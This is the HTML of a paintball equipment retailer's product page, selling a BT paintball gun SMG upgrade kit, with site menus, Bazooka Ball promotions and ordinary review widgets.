<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1769289541088"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769289541088"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769289541088"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769289541088"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769289541088"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/bt-smg-paintball-gun-kit" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/bt-smg-paintball-gun-kit" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="BT Paintball Gun SMG Kit" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=BT+Paintball+Gun+SMG+Kit&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1769289541088"><h1 class="product-title heading hide">BT Paintball Gun SMG Kit</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/BT_SMG_Kit.jpg" rel="lightbox[17552973]" title="BT Paintball Gun SMG Kit" id="product_17552973_view"><img class="image dynamicimage" id="product_17552973_lightbox" alt="BT Paintball Gun SMG Kit" title="BT Paintball Gun SMG Kit" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FBT_SMG_Kit.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1769289541088"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/BT_SMG_Gun.jpg" rel="lightbox[17552973]" title="BT SMG"><img class="thumbnail" alt="BT SMG" title="BT SMG" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FBT_SMG_Gun.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769289541088" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Get the SMG before your opponents do!</span>
</div>
<span class="product-description product-gap text"><p>Upgrade your BT-4 paintball gun with an SMG package. There&#39;s nothing more awesome in battle than a fast-spitting sub machine gun. Just imagine yourself on an elite team, dropping into the thickness of heavy fire, spraying a barrage of paintballs left and right....dropping opponents in their tracks. This could be you with the BT SMG paintball gun upgrade kit on your side.</p>
<p><br>
Package includes:<br>
- 1 x Scope Mount Base<br>
- 1 x LETS Red Dot 1 X 46 Scope<br>
- 1 x BT Paintball SMG 3 Inch Barrel</p>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of BT Paintball Gun SMG Kit and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished kit which do not come with RAP4&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount kit that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated RAP4&nbsp;systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated BT Paintball Gun SMG Kit from us, you get a RAP4 BT Paintball Gun SMG Kit at the best possible price. Our innovative partnership with RAP4 allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance BT Paintball Gun SMG Kit at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'P00215',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "76.00",
            "priceCurrency": "USD",
        }],
    }
});
</script></p>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
P00215</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
4.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">76</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_17552973" id="quantity_17552973" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_17552973" id="addToCart_17552973" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769289541088"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769289541088);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769289541088"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769289541088);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769289541088);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769289541088);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769289541088"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769289541088);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769289541088"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769289541088"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769289541088"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
